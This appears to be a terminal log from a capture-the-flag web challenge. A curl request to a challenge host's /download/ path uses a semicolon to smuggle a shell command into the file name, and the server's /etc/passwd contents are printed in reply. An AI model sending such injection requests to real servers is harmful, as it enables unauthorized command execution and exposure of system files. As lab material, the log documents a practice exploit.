 <address>Apache/2.4.18 (Ubuntu) Server at ce6020e9850445999038b36f0c9d1bdb8c4bab
e278464c2c.game.ichunqiu.com Port 80</address>
</body></html>
img1.jpg：未找到命令
wanghao@roohut-virtual-machine:~/rsa$ curl "http://ce6020e9850445999038b36f0c9d1
bdb8c4babe278464c2c.game.ichunqiu.com/download/1502290798;img1.jpg"
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologi
n